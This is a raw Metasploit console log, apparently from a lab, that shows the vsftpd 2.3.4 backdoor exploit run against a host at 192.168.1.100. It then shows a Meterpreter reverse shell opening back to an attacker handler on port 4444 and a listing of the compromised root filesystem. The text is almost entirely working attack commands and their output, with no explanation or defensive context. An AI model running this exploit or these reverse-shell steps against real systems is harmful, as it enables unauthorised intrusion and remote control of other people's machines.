 msf exploit(unix/ftp/vsftpd_234_backdoor) > exploit
[*] Started reverse TCP handler on 192.168.1.101:4444
[*] 192.168.1.100:21 - Running automatic check ("set AutoCheck false" to disable)
[*] 192.168.1.100:21 - FTP banner hints its vulnerable: 220 (vsFTPd 2.3.4)
[+] 192.168.1.100:21 - The target appears to be vulnerable. vsftpd 2.3.4 banner detected; backdoor may be present
[+] 192.168.1.100:21 - Backdoor has been spawned!
[*] Meterpreter session 1 opened (192.168.1.101:4444 -> 192.168.1.100:48517) at 2026-11-10 10:50:15 +0530
meterpreter > whoami
[-] Unknown command: whoami. Run the help command for more details.
meterpreter > ls
Listing: /
==========
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
100700/rwx------ 1188612 fil 2026-11-10 10:50:15 +0530
100700/rwx------ 1188612 fil 2026-09-13 18:03:30 +0530 FxfSRACSM
100700/rwx------ 1188612 fil 2026-09-11 15:27:04 +0530
040755/rwxr-xr-x 4096 dir 2012-05-14 09:05:33 +0530 bin
040755/rwxr-xr-x 1024 dir 2012-05-14 09:06:28 +0530 boot
100700/rwx------ 1188612 fil 2026-09-11 15:32:41 +0530
040755/rwxr-xr-x 4096 dir 2010-03-17 04:25:51 +0530 cdrom
040755/rwxr-xr-x 13820 dir 2026-11-10 10:41:45 +0530 dev
040755/rwxr-xr-x 4096 dir 2026-11-10 10:41:51 +0530 etc
100700/rwx------ 1188612 fil 2026-09-14 12:07:10 +0530
040755/rwxr-xr-x 4096 dir 2010-04-16 11:46:02 +0530 home
040755/rwxr-xr-x 4096 dir 2010-03-17 04:27:40 +0530 initrd
100644/rw-r--r-- 7929183 fil 2012-05-14 09:05:56 +0530 initrd.img
040755/rwxr-xr-x 4096 dir 2012-05-14 09:05:22 +0530 lib
040700/rwx------ 16384 dir 2010-03-17 04:25:15 +0530 lost+found
040755/rwxr-xr-x 4096 dir 2010-03-17 04:25:52 +0530 media
040755/rwxr-xr-x 4096 dir 2010-04-29 01:46:56 +0530 mnt
100600/rw------- 20241 fil 2026-11-10 10:41:52 +0530 nohup.out
040755/rwxr-xr-x 4096 dir 2010-03-17 04:27:39 +0530 opt
040555/r-xr-xr-x 0 dir 2026-11-10 10:41:19 +0530 proc
040755/rwxr-xr-x 4096 dir 2026-11-10 10:41:52 +0530 root
040755/rwxr-xr-x 4096 dir 2012-05-14 07:24:53 +0530 sbin
040755/rwxr-xr-x 4096 dir 2010-03-17 04:27:38 +0530 srv
040755/rwxr-xr-x 0 dir 2026-11-10 10:41:20 +0530 sys
041777/rwxrwxrwx 4096 dir 2026-11-10 10:41:49 +0530 tmp
040755/rwxr-xr-x 4096 dir 2010-04-28 09:36:37 +0530 usr
040755/rwxr-xr-x 4096 dir 2010-03-17 19:38:23 +0530 var
100700/rwx------ 1188612 fil 2026-09-20 19:10:00 +0530
100644/rw-r--r-- 1987288 fil 2008-04-10 22:25:41 +0530 vmlinuz